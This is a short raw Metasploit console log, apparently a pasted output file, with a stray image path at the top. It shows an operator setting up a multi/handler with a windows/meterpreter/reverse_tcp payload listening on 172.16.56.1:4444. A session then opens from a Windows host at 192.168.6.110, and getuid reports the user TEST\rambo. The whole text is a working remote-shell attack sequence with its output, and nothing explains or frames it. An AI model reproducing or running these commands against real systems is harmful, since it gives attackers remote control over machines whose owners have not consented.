 msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     172.16.56.1      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 172.16.56.1:4444
[*] Sending stage (179779 bytes) to 192.168.6.110
[*] Meterpreter session 19 opened (172.16.56.1:4444 -> 192.168.6.110:49309) at 2018-10-19 10:57:12 +0800

meterpreter > getuid
Server username: TEST\rambo